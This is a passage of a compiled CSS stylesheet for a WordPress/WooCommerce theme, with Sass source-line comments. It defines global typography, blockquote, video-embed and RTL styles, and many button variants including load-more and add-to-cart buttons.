  -o-transition: 0.4s;
  transition: 0.4s;
}
/* line 30, ../sass/theme/common/_global.scss */
btn:hover, btn:focus {
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
}

/* line 34, ../sass/theme/common/_global.scss */
h1, h2, h3, h4, h5, h6 {
  font-weight: 400;
}

/* line 38, ../sass/theme/common/_global.scss */
h1 > a, h2 > a, h3 > a, h4 > a, h5 > a, h6 > a {
  color: #000000;
}

/* line 42, ../sass/theme/common/_global.scss */
th {
  font-weight: 500;
}

/* line 45, ../sass/theme/common/_global.scss */
select {
  height: 36px;
  padding: 5px;
  border: 1px solid #f1f1f1;
  font-size: 14px;
}

/* line 51, ../sass/theme/common/_global.scss */
label {
  color: #282828;
  font-size: 14px;
  display: inline-block;
  vertical-align: middle;
  font-weight: 500;
}

/* line 58, ../sass/theme/common/_global.scss */
.radio, .checkbox {
  display: inline-block;
}

/* line 61, ../sass/theme/common/_global.scss */
blockquote {
  font-size: 18px;
  line-height: 28px;
  font-style: italic;
  position: relative;
  border-left: 0;
  padding-left: 50px;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl blockquote {
  border-right: 0;
  border-left: inherit;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl blockquote {
  padding-right: 50px;
  padding-left: inherit;
}
/* line 68, ../sass/theme/common/_global.scss */
blockquote:before {
  content: "\f10d";
  position: absolute;
  left: 0;
  font-family: "FontAwesome";
  font-size: 22px;
  font-style: normal;
  color: #333332;
}
/* line 113, ../sass/theme/mixins/_rtl.scss */
.rtl blockquote:before {
  right: 0;
  left: auto;
}

/* line 78, ../sass/theme/common/_global.scss */
img {
  max-width: 100%;
}

/* line 81, ../sass/theme/common/_global.scss */
.img.size-full {
  height: auto;
  max-width: 100%;
}

/* line 85, ../sass/theme/common/_global.scss */
.alignright {
  float: right;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .alignright {
  float: left;
}

/* line 88, ../sass/theme/common/_global.scss */
.alignleft {
  float: left;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .alignleft {
  float: right;
}

/* line 91, ../sass/theme/common/_global.scss */
.aligncenter {
  text-align: center;
  display: block;
  margin-left: auto;
  margin-right: auto;
}

/* line 97, ../sass/theme/common/_global.scss */
input {
  height: 36px;
}

/*video responsive*/
/* line 101, ../sass/theme/common/_global.scss */
.video-responsive {
  height: 0;
  padding-top: 0;
  padding-bottom: 56.25%;
  position: relative;
  overflow: hidden;
}
/* line 110, ../sass/theme/common/_global.scss */
.video-responsive embed,
.video-responsive iframe,
.video-responsive iframe,
.video-responsive video {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  position: absolute;
  border: none;
}
/* line 113, ../sass/theme/mixins/_rtl.scss */
.rtl .video-responsive embed, .rtl
.video-responsive iframe, .rtl
.video-responsive iframe, .rtl
.video-responsive video {
  right: 0;
  left: auto;
}

/* line 119, ../sass/theme/common/_global.scss */
.audio-responsive iframe {
  width: 100%;
  height: 126px;
}

/*---clear css bootstrap --*/
/* line 125, ../sass/theme/common/_global.scss */
.btn-group.open .dropdown-toggle {
  box-shadow: none;
}

/* line 128, ../sass/theme/common/_global.scss */
.alert {
  margin: 20px 0;
}

/* line 132, ../sass/theme/common/_global.scss */
.tags-list a, .tagcloud a {
  background: none repeat scroll 0 0 #333332;
  color: white;
  display: inline-block;
  margin-bottom: 3px;
  padding: 5px 10px;
  font-size: 14px;
}
/* line 139, ../sass/theme/common/_global.scss */
.tags-list a:hover, .tagcloud a:hover {
  color: white;
  background: #333332;
}

/* line 144, ../sass/theme/common/_global.scss */
.required {
  border: 0 none;
  color: #ff0000;
  font-weight: 700;
}

/* line 151, ../sass/theme/common/_global.scss */
.tagcloud a {
  font-size: 14px;
  color: white;
  background: #333332;
}
/* line 155, ../sass/theme/common/_global.scss */
.tagcloud a:hover {
  background: #282828;
}

/* line 160, ../sass/theme/common/_global.scss */
pre {
  border: none;
  border-radius: 0;
}

/* line 164, ../sass/theme/common/_global.scss */
.panel-heading > * {
  margin: 10px 0;
}

/* line 168, ../sass/theme/common/_global.scss */
.alert-info {
  color: #282828;
}

/* line 171, ../sass/theme/common/_global.scss */
.searchform .input-group-addon:not(:first-child):not(:last-child), .input-group-btn:not(:first-child):not(:last-child), .input-group .form-control:not(:first-child):not(:last-child) {
  border-radius: 50px 0 0 50px;
}

/* line 174, ../sass/theme/common/_global.scss */
.rss-widget-icon {
  width: auto !important;
}

/* line 177, ../sass/theme/common/_global.scss */
.pagination > li {
  float: left;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .pagination > li {
  float: right;
}

/* line 4, ../sass/theme/common/_font.scss */
body {
  font-family: "Hind", Arial, serif;
}

/* line 8, ../sass/theme/common/_font.scss */
blockquote {
  font-family: "Playfair Display";
}

/* line 13, ../sass/theme/common/_font.scss */
#ri-menu-primary a {
  font-family: "Poppins";
}

/* line 18, ../sass/theme/common/_font.scss */
.widgettitle {
  font-family: "Hind";
}

/* line 22, ../sass/theme/common/_font.scss */
.commentform .heading {
  font-family: "Poppins";
}

/* line 30, ../sass/theme/common/_font.scss */
.cover-heading {
  font-family: "Poppins";
}

/* line 33, ../sass/theme/common/_font.scss */
.cover-des {
  font-family: "Playfair Display";
}

/* line 36, ../sass/theme/common/_font.scss */
.text-heading {
  font-family: "Poppins";
}

/* line 39, ../sass/theme/common/_font.scss */
.parallax-heading {
  font-family: "Poppins";
}

/* line 45, ../sass/theme/common/_font.scss */
.wg-custom-heading .text-heading {
  font-family: "Poppins";
}
/* line 48, ../sass/theme/common/_font.scss */
.wg-custom-heading .btn-inverse {
  font-family: "Poppins";
}

/* line 52, ../sass/theme/common/_font.scss */
.rit-heading {
  font-family: "Poppins";
}

/* line 57, ../sass/theme/common/_font.scss */
.rit-member-wrap .rit-member-list h5 {
  font-family: "Poppins";
}

/* line 64, ../sass/theme/common/_font.scss */
.widget-services-image .title-service {
  font-family: "Poppins";
}

/* line 6, ../sass/theme/components/_buttons.scss */
.button {
  color: #282828;
  border-width: 0px;
  border-style: solid;
  background-color: transparent;
  border-color: transparent;
  border-radius: 50px;
  padding: 0;
  height: auto;
  line-height: auto;
  font-weight: 400;
  font-size: 12px;
  border: 2px solid #333332;
  border-radius: 50px;
  text-transform: uppercase;
  padding: 7px 20px;
  text-align: center;
}
/* line 11, ../sass/theme/mixins/_buttons.scss */
.button:hover, .button:focus, .button:active, .button.active {
  color: #333332;
  background-color: transparent;
  border-color: transparent;
}
/* line 17, ../sass/theme/mixins/_buttons.scss */
.open .button.dropdown-toggle {
  color: #333332;
  background-color: transparent;
  border-color: transparent;
}
/* line 24, ../sass/theme/mixins/_buttons.scss */
.button:active, .button.active {
  background-image: none;
}
/* line 28, ../sass/theme/mixins/_buttons.scss */
.open .button.dropdown-toggle {
  background-image: none;
}
/* line 39, ../sass/theme/mixins/_buttons.scss */
.button.disabled, .button.disabled:hover, .button.disabled:focus, .button.disabled:active, .button.disabled.active, .button[disabled], .button[disabled]:hover, .button[disabled]:focus, .button[disabled]:active, .button[disabled].active, fieldset[disabled] .button, fieldset[disabled] .button:hover, fieldset[disabled] .button:focus, fieldset[disabled] .button:active, fieldset[disabled] .button.active {
  background-color: transparent;
  border-color: transparent;
}
/* line 44, ../sass/theme/mixins/_buttons.scss */
.button .badge {
  color: transparent;
  background-color: #282828;
}

/* line 20, ../sass/theme/components/_buttons.scss */
.btn {
  padding: 10px 30px;
  border-radius: 50px;
  text-transform: uppercase;
}

/* btn 1 */
/* line 26, ../sass/theme/components/_buttons.scss */
.btn-outline {
  color: #333332;
  border-width: 0px;
  border-style: solid;
  background-color: transparent;
  border-color: #333332;
  border-radius: 50px;
}
/* line 11, ../sass/theme/mixins/_buttons.scss */
.btn-outline:hover, .btn-outline:focus, .btn-outline:active, .btn-outline.active {
  color: #333332;
  background-color: transparent;
  border-color: #333332;
}
/* line 17, ../sass/theme/mixins/_buttons.scss */
.open .btn-outline.dropdown-toggle {
  color: #333332;
  background-color: transparent;
  border-color: #333332;
}
/* line 24, ../sass/theme/mixins/_buttons.scss */
.btn-outline:active, .btn-outline.active {
  background-image: none;
}
/* line 28, ../sass/theme/mixins/_buttons.scss */
.open .btn-outline.dropdown-toggle {
  background-image: none;
}
/* line 39, ../sass/theme/mixins/_buttons.scss */
.btn-outline.disabled, .btn-outline.disabled:hover, .btn-outline.disabled:focus, .btn-outline.disabled:active, .btn-outline.disabled.active, .btn-outline[disabled], .btn-outline[disabled]:hover, .btn-outline[disabled]:focus, .btn-outline[disabled]:active, .btn-outline[disabled].active, fieldset[disabled] .btn-outline, fieldset[disabled] .btn-outline:hover, fieldset[disabled] .btn-outline:focus, fieldset[disabled] .btn-outline:active, fieldset[disabled] .btn-outline.active {
  background-color: transparent;
  border-color: #333332;
}
/* line 44, ../sass/theme/mixins/_buttons.scss */
.btn-outline .badge {
  color: transparent;
  background-color: #333332;
}

/* btn 2 */
/* line 30, ../sass/theme/components/_buttons.scss */
.btn-inverse {
  color: white;
  border-width: 0px;
  border-style: solid;
  background-color: #333332;
  border-color: #333332;
  border-radius: 50px;
  padding: 14px 35px;
  height: 50px;
  text-transform: uppercase;
  letter-spacing: 1px;
  border-radius: 3px;
  border-width: 1px;
}
/* line 11, ../sass/theme/mixins/_buttons.scss */
.btn-inverse:hover, .btn-inverse:focus, .btn-inverse:active, .btn-inverse.active {
  color: white;
  background-color: #333332;
  border-color: #333332;
}
/* line 17, ../sass/theme/mixins/_buttons.scss */
.open .btn-inverse.dropdown-toggle {
  color: white;
  background-color: #333332;
  border-color: #333332;
}
/* line 24, ../sass/theme/mixins/_buttons.scss */
.btn-inverse:active, .btn-inverse.active {
  background-image: none;
}
/* line 28, ../sass/theme/mixins/_buttons.scss */
.open .btn-inverse.dropdown-toggle {
  background-image: none;
}
/* line 39, ../sass/theme/mixins/_buttons.scss */
.btn-inverse.disabled, .btn-inverse.disabled:hover, .btn-inverse.disabled:focus, .btn-inverse.disabled:active, .btn-inverse.disabled.active, .btn-inverse[disabled], .btn-inverse[disabled]:hover, .btn-inverse[disabled]:focus, .btn-inverse[disabled]:active, .btn-inverse[disabled].active, fieldset[disabled] .btn-inverse, fieldset[disabled] .btn-inverse:hover, fieldset[disabled] .btn-inverse:focus, fieldset[disabled] .btn-inverse:active, fieldset[disabled] .btn-inverse.active {
  background-color: #333332;
  border-color: #333332;
}
/* line 44, ../sass/theme/mixins/_buttons.scss */
.btn-inverse .badge {
  color: #333332;
  background-color: white;
}

/* btn-3 */
/* line 40, ../sass/theme/components/_buttons.scss */
.btn-variant {
  color: white;
  border-width: 0px;
  border-style: solid;
  background-color: #4a4a4a;
  border-color: #4a4a4a;
  border-radius: 50px;
  padding: 15px 35px;
  height: 50px;
  text-transform: uppercase;
  letter-spacing: 1px;
}
/* line 11, ../sass/theme/mixins/_buttons.scss */
.btn-variant:hover, .btn-variant:focus, .btn-variant:active, .btn-variant.active {
  color: white;
  background-color: #333332;
  border-color: #333332;
}
/* line 17, ../sass/theme/mixins/_buttons.scss */
.open .btn-variant.dropdown-toggle {
  color: white;
  background-color: #333332;
  border-color: #333332;
}
/* line 24, ../sass/theme/mixins/_buttons.scss */
.btn-variant:active, .btn-variant.active {
  background-image: none;
}
/* line 28, ../sass/theme/mixins/_buttons.scss */
.open .btn-variant.dropdown-toggle {
  background-image: none;
}
/* line 39, ../sass/theme/mixins/_buttons.scss */
.btn-variant.disabled, .btn-variant.disabled:hover, .btn-variant.disabled:focus, .btn-variant.disabled:active, .btn-variant.disabled.active, .btn-variant[disabled], .btn-variant[disabled]:hover, .btn-variant[disabled]:focus, .btn-variant[disabled]:active, .btn-variant[disabled].active, fieldset[disabled] .btn-variant, fieldset[disabled] .btn-variant:hover, fieldset[disabled] .btn-variant:focus, fieldset[disabled] .btn-variant:active, fieldset[disabled] .btn-variant.active {
  background-color: #4a4a4a;
  border-color: #4a4a4a;
}
/* line 44, ../sass/theme/mixins/_buttons.scss */
.btn-variant .badge {
  color: #4a4a4a;
  background-color: white;
}

/* line 48, ../sass/theme/components/_buttons.scss */
.btn-black {
  color: white;
  border-width: 0px;
  border-style: solid;
  background-color: #282828;
  border-color: transparent;
  border-radius: 50px;
  padding: 10px 17px;
}
/* line 11, ../sass/theme/mixins/_buttons.scss */
.btn-black:hover, .btn-black:focus, .btn-black:active, .btn-black.active {
  color: white;
  background-color: #333332;
  border-color: transparent;
}
/* line 17, ../sass/theme/mixins/_buttons.scss */
.open .btn-black.dropdown-toggle {
  color: white;
  background-color: #333332;
  border-color: transparent;
}
/* line 24, ../sass/theme/mixins/_buttons.scss */
.btn-black:active, .btn-black.active {
  background-image: none;
}
/* line 28, ../sass/theme/mixins/_buttons.scss */
.open .btn-black.dropdown-toggle {
  background-image: none;
}
/* line 39, ../sass/theme/mixins/_buttons.scss */
.btn-black.disabled, .btn-black.disabled:hover, .btn-black.disabled:focus, .btn-black.disabled:active, .btn-black.disabled.active, .btn-black[disabled], .btn-black[disabled]:hover, .btn-black[disabled]:focus, .btn-black[disabled]:active, .btn-black[disabled].active, fieldset[disabled] .btn-black, fieldset[disabled] .btn-black:hover, fieldset[disabled] .btn-black:focus, fieldset[disabled] .btn-black:active, fieldset[disabled] .btn-black.active {
  background-color: #282828;
  border-color: transparent;
}
/* line 44, ../sass/theme/mixins/_buttons.scss */
.btn-black .badge {
  color: #282828;
  background-color: white;
}

/* line 52, ../sass/theme/components/_buttons.scss */
.btn-greed {
  color: white;
  border-width: 0px;
  border-style: solid;
  background-color: #a1a42e;
  border-color: transparent;
  border-radius: 50px;
  padding: 10px 17px;
}
/* line 11, ../sass/theme/mixins/_buttons.scss */
.btn-greed:hover, .btn-greed:focus, .btn-greed:active, .btn-greed.active {
  color: white;
  background-color: #333332;
  border-color: transparent;
}
/* line 17, ../sass/theme/mixins/_buttons.scss */
.open .btn-greed.dropdown-toggle {
  color: white;
  background-color: #333332;
  border-color: transparent;
}
/* line 24, ../sass/theme/mixins/_buttons.scss */
.btn-greed:active, .btn-greed.active {
  background-image: none;
}
/* line 28, ../sass/theme/mixins/_buttons.scss */
.open .btn-greed.dropdown-toggle {
  background-image: none;
}
/* line 39, ../sass/theme/mixins/_buttons.scss */
.btn-greed.disabled, .btn-greed.disabled:hover, .btn-greed.disabled:focus, .btn-greed.disabled:active, .btn-greed.disabled.active, .btn-greed[disabled], .btn-greed[disabled]:hover, .btn-greed[disabled]:focus, .btn-greed[disabled]:active, .btn-greed[disabled].active, fieldset[disabled] .btn-greed, fieldset[disabled] .btn-greed:hover, fieldset[disabled] .btn-greed:focus, fieldset[disabled] .btn-greed:active, fieldset[disabled] .btn-greed.active {
  background-color: #a1a42e;
  border-color: transparent;
}
/* line 44, ../sass/theme/mixins/_buttons.scss */
.btn-greed .badge {
  color: #a1a42e;
  background-color: white;
}

/* line 56, ../sass/theme/components/_buttons.scss */
.btn-green {
  color: #2fbfa2;
  border-width: 0px;
  border-style: solid;
  background-color: transparent;
  border-color: #2fbfa2;
  border-radius: 50px;
  padding: 15px 40px;
}
/* line 11, ../sass/theme/mixins/_buttons.scss */
.btn-green:hover, .btn-green:focus, .btn-green:active, .btn-green.active {
  color: white;
  background-color: #2fbfa2;
  border-color: #2fbfa2;
}
/* line 17, ../sass/theme/mixins/_buttons.scss */
.open .btn-green.dropdown-toggle {
  color: white;
  background-color: #2fbfa2;
  border-color: #2fbfa2;
}
/* line 24, ../sass/theme/mixins/_buttons.scss */
.btn-green:active, .btn-green.active {
  background-image: none;
}
/* line 28, ../sass/theme/mixins/_buttons.scss */
.open .btn-green.dropdown-toggle {
  background-image: none;
}
/* line 39, ../sass/theme/mixins/_buttons.scss */
.btn-green.disabled, .btn-green.disabled:hover, .btn-green.disabled:focus, .btn-green.disabled:active, .btn-green.disabled.active, .btn-green[disabled], .btn-green[disabled]:hover, .btn-green[disabled]:focus, .btn-green[disabled]:active, .btn-green[disabled].active, fieldset[disabled] .btn-green, fieldset[disabled] .btn-green:hover, fieldset[disabled] .btn-green:focus, fieldset[disabled] .btn-green:active, fieldset[disabled] .btn-green.active {
  background-color: transparent;
  border-color: #2fbfa2;
}
/* line 44, ../sass/theme/mixins/_buttons.scss */
.btn-green .badge {
  color: transparent;
  background-color: #2fbfa2;
}

/* line 60, ../sass/theme/components/_buttons.scss */
.btn-green-outline {
  color: white;
  border-width: 0px;
  border-style: solid;
  background-color: #333332;
  border-color: #333332;
  border-radius: 50px;
  padding: 15px 40px;
}
/* line 11, ../sass/theme/mixins/_buttons.scss */
.btn-green-outline:hover, .btn-green-outline:focus, .btn-green-outline:active, .btn-green-outline.active {
  color: white;
  background-color: #b5823c;
  border-color: #b5823c;
}
/* line 17, ../sass/theme/mixins/_buttons.scss */
.open .btn-green-outline.dropdown-toggle {
  color: white;
  background-color: #b5823c;
  border-color: #b5823c;
}
/* line 24, ../sass/theme/mixins/_buttons.scss */
.btn-green-outline:active, .btn-green-outline.active {
  background-image: none;
}
/* line 28, ../sass/theme/mixins/_buttons.scss */
.open .btn-green-outline.dropdown-toggle {
  background-image: none;
}
/* line 39, ../sass/theme/mixins/_buttons.scss */
.btn-green-outline.disabled, .btn-green-outline.disabled:hover, .btn-green-outline.disabled:focus, .btn-green-outline.disabled:active, .btn-green-outline.disabled.active, .btn-green-outline[disabled], .btn-green-outline[disabled]:hover, .btn-green-outline[disabled]:focus, .btn-green-outline[disabled]:active, .btn-green-outline[disabled].active, fieldset[disabled] .btn-green-outline, fieldset[disabled] .btn-green-outline:hover, fieldset[disabled] .btn-green-outline:focus, fieldset[disabled] .btn-green-outline:active, fieldset[disabled] .btn-green-outline.active {
  background-color: #333332;
  border-color: #333332;
}
/* line 44, ../sass/theme/mixins/_buttons.scss */
.btn-green-outline .badge {
  color: #333332;
  background-color: white;
}

/* line 64, ../sass/theme/components/_buttons.scss */
.btn-red {
  color: white;
  border-width: 0px;
  border-style: solid;
  background-color: #ea4848;
  border-color: #ea4848;
  border-radius: 50px;
  padding: 15px 25px;
}
/* line 11, ../sass/theme/mixins/_buttons.scss */
.btn-red:hover, .btn-red:focus, .btn-red:active, .btn-red.active {
  color: white;
  background-color: black;
  border-color: black;
}
/* line 17, ../sass/theme/mixins/_buttons.scss */
.open .btn-red.dropdown-toggle {
  color: white;
  background-color: black;
  border-color: black;
}
/* line 24, ../sass/theme/mixins/_buttons.scss */
.btn-red:active, .btn-red.active {
  background-image: none;
}
/* line 28, ../sass/theme/mixins/_buttons.scss */
.open .btn-red.dropdown-toggle {
  background-image: none;
}
/* line 39, ../sass/theme/mixins/_buttons.scss */
.btn-red.disabled, .btn-red.disabled:hover, .btn-red.disabled:focus, .btn-red.disabled:active, .btn-red.disabled.active, .btn-red[disabled], .btn-red[disabled]:hover, .btn-red[disabled]:focus, .btn-red[disabled]:active, .btn-red[disabled].active, fieldset[disabled] .btn-red, fieldset[disabled] .btn-red:hover, fieldset[disabled] .btn-red:focus, fieldset[disabled] .btn-red:active, fieldset[disabled] .btn-red.active {
  background-color: #ea4848;
  border-color: #ea4848;
}
/* line 44, ../sass/theme/mixins/_buttons.scss */
.btn-red .badge {
  color: #ea4848;
  background-color: white;
}

/* line 68, ../sass/theme/components/_buttons.scss */
.btn-danger {
  color: white;
  border-width: 0px;
  border-style: solid;
  background-color: #333332;
  border-color: transparent;
  border-radius: 50px;
  padding: 10px 17px;
}
/* line 11, ../sass/theme/mixins/_buttons.scss */
.btn-danger:hover, .btn-danger:focus, .btn-danger:active, .btn-danger.active {
  color: white;
  background-color: #333332;
  border-color: transparent;
}
/* line 17, ../sass/theme/mixins/_buttons.scss */
.open .btn-danger.dropdown-toggle {
  color: white;
  background-color: #333332;
  border-color: transparent;
}
/* line 24, ../sass/theme/mixins/_buttons.scss */
.btn-danger:active, .btn-danger.active {
  background-image: none;
}
/* line 28, ../sass/theme/mixins/_buttons.scss */
.open .btn-danger.dropdown-toggle {
  background-image: none;
}
/* line 39, ../sass/theme/mixins/_buttons.scss */
.btn-danger.disabled, .btn-danger.disabled:hover, .btn-danger.disabled:focus, .btn-danger.disabled:active, .btn-danger.disabled.active, .btn-danger[disabled], .btn-danger[disabled]:hover, .btn-danger[disabled]:focus, .btn-danger[disabled]:active, .btn-danger[disabled].active, fieldset[disabled] .btn-danger, fieldset[disabled] .btn-danger:hover, fieldset[disabled] .btn-danger:focus, fieldset[disabled] .btn-danger:active, fieldset[disabled] .btn-danger.active {
  background-color: #333332;
  border-color: transparent;
}
/* line 44, ../sass/theme/mixins/_buttons.scss */
.btn-danger .badge {
  color: #333332;
  background-color: white;
}

/* line 73, ../sass/theme/components/_buttons.scss */
.btn-white {
  color: white;
  border-width: 0px;
  border-style: solid;
  background-color: transparent;
  border-color: white;
  border-radius: 50px;
  padding: 15px 40px;
}
/* line 11, ../sass/theme/mixins/_buttons.scss */
.btn-white:hover, .btn-white:focus, .btn-white:active, .btn-white.active {
  color: white;
  background-color: #333332;
  border-color: #333332;
}
/* line 17, ../sass/theme/mixins/_buttons.scss */
.open .btn-white.dropdown-toggle {
  color: white;
  background-color: #333332;
  border-color: #333332;
}
/* line 24, ../sass/theme/mixins/_buttons.scss */
.btn-white:active, .btn-white.active {
  background-image: none;
}
/* line 28, ../sass/theme/mixins/_buttons.scss */
.open .btn-white.dropdown-toggle {
  background-image: none;
}
/* line 39, ../sass/theme/mixins/_buttons.scss */
.btn-white.disabled, .btn-white.disabled:hover, .btn-white.disabled:focus, .btn-white.disabled:active, .btn-white.disabled.active, .btn-white[disabled], .btn-white[disabled]:hover, .btn-white[disabled]:focus, .btn-white[disabled]:active, .btn-white[disabled].active, fieldset[disabled] .btn-white, fieldset[disabled] .btn-white:hover, fieldset[disabled] .btn-white:focus, fieldset[disabled] .btn-white:active, fieldset[disabled] .btn-white.active {
  background-color: transparent;
  border-color: white;
}
/* line 44, ../sass/theme/mixins/_buttons.scss */
.btn-white .badge {
  color: transparent;
  background-color: white;
}

/* line 77, ../sass/theme/components/_buttons.scss */
.btn-lg {
  border-radius: 0px;
  padding: 12px 25px;
  font-size: 14px;
  border-width: 0;
  font-weight: 400;
}

/* line 84, ../sass/theme/components/_buttons.scss */
.btn-default {
  color: white;
  border-width: 0px;
  border-style: solid;
  background-color: #4a4a4a;
  border-color: #4a4a4a;
  border-radius: 50px;
}
/* line 11, ../sass/theme/mixins/_buttons.scss */
.btn-default:hover, .btn-default:focus, .btn-default:active, .btn-default.active {
  color: white;
  background-color: #c28e49;
  border-color: #c28e49;
}
/* line 17, ../sass/theme/mixins/_buttons.scss */
.open .btn-default.dropdown-toggle {
  color: white;
  background-color: #c28e49;
  border-color: #c28e49;
}
/* line 24, ../sass/theme/mixins/_buttons.scss */
.btn-default:active, .btn-default.active {
  background-image: none;
}
/* line 28, ../sass/theme/mixins/_buttons.scss */
.open .btn-default.dropdown-toggle {
  background-image: none;
}
/* line 39, ../sass/theme/mixins/_buttons.scss */
.btn-default.disabled, .btn-default.disabled:hover, .btn-default.disabled:focus, .btn-default.disabled:active, .btn-default.disabled.active, .btn-default[disabled], .btn-default[disabled]:hover, .btn-default[disabled]:focus, .btn-default[disabled]:active, .btn-default[disabled].active, fieldset[disabled] .btn-default, fieldset[disabled] .btn-default:hover, fieldset[disabled] .btn-default:focus, fieldset[disabled] .btn-default:active, fieldset[disabled] .btn-default.active {
  background-color: #4a4a4a;
  border-color: #4a4a4a;
}
/* line 44, ../sass/theme/mixins/_buttons.scss */
.btn-default .badge {
  color: #4a4a4a;
  background-color: white;
}

/* line 87, ../sass/theme/components/_buttons.scss */
.btn-primary {
  color: white;
  background-color: #333332;
  border-color: #333332;
  border-width: 0px;
  border-style: solid;
  font-size: 12px;
}
/* line 18, ../sass/bootstrap/mixins/_buttons.scss */
.btn-primary:hover, .btn-primary:focus, .btn-primary.focus, .btn-primary:active, .btn-primary.active, .open > .btn-primary.dropdown-toggle {
  color: white;
  background-color: #c28e49;
  border-color: #c08a41;
}
/* line 25, ../sass/bootstrap/mixins/_buttons.scss */
.btn-primary:active, .btn-primary.active, .open > .btn-primary.dropdown-toggle {
  background-image: none;
}
/* line 36, ../sass/bootstrap/mixins/_buttons.scss */
.btn-primary.disabled, .btn-primary.disabled:hover, .btn-primary.disabled:focus, .btn-primary.disabled.focus, .btn-primary.disabled:active, .btn-primary.disabled.active, .btn-primary[disabled], .btn-primary[disabled]:hover, .btn-primary[disabled]:focus, .btn-primary[disabled].focus, .btn-primary[disabled]:active, .btn-primary[disabled].active, fieldset[disabled] .btn-primary, fieldset[disabled] .btn-primary:hover, fieldset[disabled] .btn-primary:focus, fieldset[disabled] .btn-primary.focus, fieldset[disabled] .btn-primary:active, fieldset[disabled] .btn-primary.active {
  background-color: #333332;
  border-color: #333332;
}
/* line 42, ../sass/bootstrap/mixins/_buttons.scss */
.btn-primary .badge {
  color: #333332;
  background-color: white;
}

/* line 90, ../sass/theme/components/_buttons.scss */
.rit_ajax_load_more {
  display: block;
  text-align: center;
  padding: 30px 0 90px;
}

/* line 96, ../sass/theme/components/_buttons.scss */
.rit_ajax_load_more_button {
  font-size: 18px;
  margin-top: 30px;
  margin-bottom: 30px;
  cursor: pointer;
  letter-spacing: 1px;
  padding: 15px 110px;
  color: white;
  border-width: 0px;
  border-style: solid;
  background-color: #6d604c;
  border-color: #6d604c;
  border-radius: 50px;
  text-transform: uppercase;
}
/* line 11, ../sass/theme/mixins/_buttons.scss */
.rit_ajax_load_more_button:hover, .rit_ajax_load_more_button:focus, .rit_ajax_load_more_button:active, .rit_ajax_load_more_button.active {
  color: white;
  background-color: #c39d72;
  border-color: #c39d72;
}
/* line 17, ../sass/theme/mixins/_buttons.scss */
.open .rit_ajax_load_more_button.dropdown-toggle {
  color: white;
  background-color: #c39d72;
  border-color: #c39d72;
}
/* line 24, ../sass/theme/mixins/_buttons.scss */
.rit_ajax_load_more_button:active, .rit_ajax_load_more_button.active {
  background-image: none;
}
/* line 28, ../sass/theme/mixins/_buttons.scss */
.open .rit_ajax_load_more_button.dropdown-toggle {
  background-image: none;
}
/* line 39, ../sass/theme/mixins/_buttons.scss */
.rit_ajax_load_more_button.disabled, .rit_ajax_load_more_button.disabled:hover, .rit_ajax_load_more_button.disabled:focus, .rit_ajax_load_more_button.disabled:active, .rit_ajax_load_more_button.disabled.active, .rit_ajax_load_more_button[disabled], .rit_ajax_load_more_button[disabled]:hover, .rit_ajax_load_more_button[disabled]:focus, .rit_ajax_load_more_button[disabled]:active, .rit_ajax_load_more_button[disabled].active, fieldset[disabled] .rit_ajax_load_more_button, fieldset[disabled] .rit_ajax_load_more_button:hover, fieldset[disabled] .rit_ajax_load_more_button:focus, fieldset[disabled] .rit_ajax_load_more_button:active, fieldset[disabled] .rit_ajax_load_more_button.active {
  background-color: #6d604c;
  border-color: #6d604c;
}
/* line 44, ../sass/theme/mixins/_buttons.scss */
.rit_ajax_load_more_button .badge {
  color: #6d604c;
  background-color: white;
}
/* line 105, ../sass/theme/components/_buttons.scss */
.rit_ajax_load_more_button.loading {
  opacity: 0.7;
  position: relative;
}
/* line 108, ../sass/theme/components/_buttons.scss */
.rit_ajax_load_more_button.loading:after {
  font-family: "fontawesome";
  content: "\f110";
  vertical-align: top;
  -webkit-font-smoothing: antialiased;
  font-size: 20px;
  position: absolute;
  right: 40px;
  top: 15px;
  -webkit-animation: fa-spin 1s infinite steps(8);
  animation: fa-spin 1s infinite steps(8);
}
/* line 120, ../sass/theme/mixins/_rtl.scss */
.rtl .rit_ajax_load_more_button.loading:after {
  left: 40px;
  right: auto;
}

/* line 126, ../sass/theme/components/_buttons.scss */
.button {
  color: white;
  background-color: #4a4a4a;
  border-color: #4a4a4a;
  border-width: 0px;
  border-style: solid;
  font-size: 12px;
  padding: 10px 20px;
  line-height: 20px;
}
/* line 18, ../sass/bootstrap/mixins/_buttons.scss */
.button:hover, .button:focus, .button.focus, .button:active, .button.active, .open > .button.dropdown-toggle {
  color: white;
  background-color: #313131;
  border-color: #2b2b2b;
}
/* line 25, ../sass/bootstrap/mixins/_buttons.scss */
.button:active, .button.active, .open > .button.dropdown-toggle {
  background-image: none;
}
/* line 36, ../sass/bootstrap/mixins/_buttons.scss */
.button.disabled, .button.disabled:hover, .button.disabled:focus, .button.disabled.focus, .button.disabled:active, .button.disabled.active, .button[disabled], .button[disabled]:hover, .button[disabled]:focus, .button[disabled].focus, .button[disabled]:active, .button[disabled].active, fieldset[disabled] .button, fieldset[disabled] .button:hover, fieldset[disabled] .button:focus, fieldset[disabled] .button.focus, fieldset[disabled] .button:active, fieldset[disabled] .button.active {
  background-color: #4a4a4a;
  border-color: #4a4a4a;
}
/* line 42, ../sass/bootstrap/mixins/_buttons.scss */
.button .badge {
  color: #4a4a4a;
  background-color: white;
}

/* line 133, ../sass/theme/components/_buttons.scss */
.button.single_add_to_cart_button {
  padding: 12px 40px;
  text-transform: uppercase;
  letter-spacing: 0.1em;
  color: white;
  background-color: #333332;
  font-family: "Poppins";
  font-size: 12px;
}
/* line 144, ../sass/theme/components/_buttons.scss */
.button.single_add_to_cart_button:hover, .button.single_add_to_cart_button:focus, .button.single_add_to_cart_button:active, .button.single_add_to_cart_button.active {
  background-color: #303133;
}
/* line 147, ../sass/theme/components/_buttons.scss */
.button.single_add_to_cart_button.disabled {
  cursor: inherit;
  opacity: 0.6;
}
/* line 150, ../sass/theme/components/_buttons.scss */
.button.single_add_to_cart_button.disabled:hover {
  background-color: #282828;
}

/* line 156, ../sass/theme/components/_buttons.scss */
.add_to_cart_button, .button.product_type_simple, .product_type_grouped {
  color: #282828;
  border-width: 0px;
  border-style: solid;
  background-color: transparent;
  border-color: transparent;
  border-radius: 50px;
  padding: 0;
  height: 30px;
  line-height: 30px;
